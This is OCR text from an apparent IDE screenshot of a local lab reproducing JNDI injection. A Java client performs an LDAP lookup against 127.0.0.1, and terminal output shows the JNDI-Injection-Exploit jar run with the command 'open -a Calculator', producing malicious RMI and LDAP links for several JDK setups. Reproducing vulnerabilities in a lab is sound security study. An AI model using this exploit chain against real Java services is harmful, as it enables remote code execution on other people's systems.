 VUL-Reproduce – client/Client.java
VUL-Reproduce
src
jndiLDAP
client
Client
main
Project
Project
VUL-Reproduce ~/workspace/java/Hac
.idea
src
jndi
jndiLDAP
client
Client
server
jndiRMI
Client
Server
client/Client.java
Server.java
Client/Client.java
1 package client;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5 public class Client {
6 public static void main(String[] args)throws Exception {
7 Context context = new InitialContext();
8 context.lookup( name: "ldap://127.0.0.1:1389/iyaexb");
9 }
10 }
11
1
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Maven
Database
ASMPlugin
jclasslib
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open -a Calculator" — java
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open -a Calculator
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/9pf2ib
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/xq963i
ldap://127.0.0.1:1389/xq963i
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/iyaexb
ldap://127.0.0.1:1389/iyaexb